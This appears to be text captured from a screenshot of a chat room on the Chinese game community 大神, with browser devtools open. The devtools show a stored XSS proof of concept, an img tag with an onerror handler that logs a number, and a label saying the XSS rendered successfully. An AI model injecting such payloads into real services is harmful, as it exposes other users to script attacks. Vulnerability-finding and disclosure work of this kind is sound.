 大神
首页 频道 云游戏 充值中心
大神
星星柠檬水的聊天室
-11 成员
下载游戏
综合大厅
频道公告
热点讨论 00:14
热点讨论 子频道公告: 暂无公告 >
@灯中烛火 签到成功!
xss 注入点位
立即抽奖
在 #热点讨论 中发消息
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
08MI3i7W7kePjneMfJM30dUv1R9+QEb1u4V3+knb+ybGkSMVZaPjuxZ6SiM98fydo3sYS9wMQl/q+JxhiTlORyTXNDF4YCPe4CR6pUEe8Z
6fj6Xsz0wvfOSlwNpurR0p3D14rU0dCWPSQVzZnBqEfkcoj3DKc/TdnFUG9O+eYAD9J1k8hHt1qKldACe8Hk97Xsz2dZnpLgbMUmadEZ1p
LVVkQ4g8LEpOLY5mLG6Coo15y6M52nZf9y2UjnZn6NKKvqhb9Zru5lBulEIht7QEKMvGaYIBfSj1CmkHeTi7S7e0A7Kjxz2VlDArCvrXBu
mKJFKRLmq+fcrvGK9T82583XelPwfHQ6pM0tJR20txxlnUQ/1qAw2o5JElMlNzrvOdDzSdX4fSUSQ36XcpyMJ5/SjGpFKeI8PH/FNMaRGM
ZWszsRi+EnfF4HKz4sNAljbncshKl+yRS807ko+R0Kg3yy+p3Pqtg3rOe2T7hROLLciSb7AF+3vjKohfYtJHaG4z3JceSrGk/WbP6IyG7E
ogPcuPw9miohJ58PF1z8jUwK+kBfXeXHZhGuklIrHYSkbtmMFQuemwHulF55k10XXjK7jZ5jFT157rkawVN+FC9QSz4O5MXOiFV9tTViLs
pO0cM9vRNOypt1nfqftSQU3D2h0xGJlspoc07gs6EdQgPvlYO6ZpgrRLlnxaN5JIKoanc+ljf5lFDwsCydvMmXWO5OLaFQ5jrjDMMNzozr
4bEYmx8mWLndDf8fAq+FfqwpKXhWf4odC6iuqN5AQBJ9qpTshqUGkdJVzJcSJk++wiScgORuy2kPn0oX5PfOjJk8h+VRI6Bw1p+p3KzNVP
+V+8t0ftaoOzFZmXnm9iY7YbJmWuB4Fr8Jm9Idlrcc4SyvXHbJ31IzwjPeffDr/sCzVdYVPG9LHnfq+vHl6QIxUV3mLJ6YhvsUkiBy9BGt
9LWKZuQjcUZLxnyMudzIWRyvwnvFD3G4ZqpZH3zWsU3p96waVDyVmlu7za/04dXOM+9zyxj/fGVWTIcDUksttcZvBXTZy5570odP7DEgzG
<div class="c-image-text-tmpl-message__text" _nk="F04515">
<span nk="F04541">
<img src="x" onerror="console.log(111222233)"> == $0
</span>
</div>
xss已经渲染成功
<div class="c-image-text-tmpl-message__button count1" _nk="F04518"> ⋯ </div> flex
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>